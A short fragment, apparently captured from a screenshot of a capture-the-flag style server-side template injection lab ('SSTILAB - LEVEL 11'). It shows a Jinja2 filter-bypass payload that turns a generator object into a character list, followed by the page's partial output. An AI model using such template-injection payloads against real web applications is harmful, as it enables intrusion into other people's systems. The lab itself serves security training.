 WELCOME TO SSTILAB - LEVEL 11
{% set org = ({ }|select()|string())|list %}{{org}}
SUBMIT
Hello ['<', 'g', 'e', 'n', 'e', 'r', 'a', 't', 'o', 'r', ' ', 'o', 'b', 'j', 'e', 'c', 't',
https://m0re.top